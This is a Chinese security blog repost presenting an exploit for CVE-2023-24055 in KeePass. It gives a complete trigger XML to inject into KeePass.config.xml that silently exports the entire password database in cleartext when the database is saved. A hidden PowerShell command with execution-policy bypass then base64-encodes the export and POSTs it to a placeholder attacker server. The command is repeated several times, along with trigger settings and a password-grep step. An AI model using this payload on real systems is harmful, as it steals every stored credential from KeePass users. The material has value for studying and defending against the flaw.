【漏洞速递 | 附EXP】CVE-2023-24055
(1) 对 KeePass 配置文件具有写入权限的攻击者KeePass.config.xml可以注入以下触发器,例如:<?xml version="1.0" encoding="utf-8"?><Tr 2023-1-31 08:5:9 Author: 渗透Xiao白帽(查看原文) 阅读量:104 收藏
(1) 对 KeePass 配置文件具有写入权限的攻击者KeePass.config.xml可以注入以下触发器,例如:<?xml version="1.0" encoding="utf-8"?><Tr 2023-1-31 08:5:9 Author: 渗透Xiao白帽(查看原文) 阅读量:104 收藏
(1) 对 KeePass 配置文件具有写入权限的攻击者KeePass.config.xml可以注入以下触发器,例如:
<?xml version="1.0" encoding="utf-8"?><TriggerCollection xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><Triggers><Trigger><Guid>lztpSRd56EuYtwwqntH7TQ==</Guid><Name>exploit</Name><Events><Event><TypeGuid>s6j9/ngTSmqcXdW6hDqbjg==</TypeGuid><Parameters><Parameter>0</Parameter><Parameter /></Parameters></Event></Events><Conditions /><Actions><Action><TypeGuid>D5prW87VRr65NO2xP5RIIg==</TypeGuid><Parameters><Parameter>c:\Users\John\AppData\Local\Temp\exploit.xml</Parameter><Parameter>KeePass XML (2.x)</Parameter><Parameter /><Parameter /></Parameters></Action><Action><TypeGuid>2uX4OwcwTBOe7y66y27kxw==</TypeGuid><Parameters><Parameter>PowerShell.exe</Parameter><Parameter>-ex bypass -noprofile -c Invoke-WebRequest -uri http://attacker_server_here/exploit.raw -Method POST -Body ([System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes('c:\Users\John\AppData\Local\Temp\exploit.xml'))) </Parameter><Parameter>False</Parameter><Parameter>1</Parameter><Parameter /></Parameters></Action></Actions></Trigger></Triggers></TriggerCollection>
(2) 受害者将打开 keePass 作为正常活动,保存更改等......,触发器将在后台执行,将凭据泄露给攻击者服务器
触发 PoC 详细信息
KeePass XML (2.x) formata) 触发器会将包含所有凭据的 keepass 数据库导出到以下(cleartext) 路径中,例如:
c:\Users\John\AppData\Local\Temp\exploit.xml b) 导出文件后,可以定义第二个操作来使用Powershell.exe和编码为exfiltrate XML 数据,base64例如:
PowerShell.exe -ex bypass -noprofile -c Invoke-WebRequest -uri http://attacker_server_here/exploit.raw -Method POST -Body ([System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes('c:\Users\John\AppData\Local\Temp\exploit.xml')))c) 数据将泄露到攻击者的 Web 服务器,例如:
触发 PoC 值
Name: TriggerEvents: Saved database file | [Equals]Conditions: <empty>Actions:(1) Export active databaseFile/URL: c:\Users\John\AppData\Local\Temp\exploit.xmlFile/Fortmat: KeePass XML (2.x)(2) Execute command line / URLFile/URL: PowerShell.exeArguments: -ex bypass -noprofile -c Invoke-WebRequest -uri http://attacker_server_here/exploit.raw -Method POST -Body ([System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes('c:\Users\John\AppData\Local\Temp\exploit.xml')))Window style: Hidden
证书...

PS C:\Users\John\AppData\Local\Temp> type .\exploit.xml | Select-String -Pattern Password点击下方名片回复“24055”即可获取
仅用于学习交流,不得用于非法用途
如侵权请私聊公众号删文
文章来源: http://mp.weixin.qq.com/s?__biz=MzI1NTM4ODIxMw==&mid=2247495662&idx=1&sn=b7f65790cb6bba68a95237beb496ae27&chksm=ea3410b4dd4399a26d251261e3a9040b91d6ea9315d4ff272498e04fdc0536fc342fc0efe2dd#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh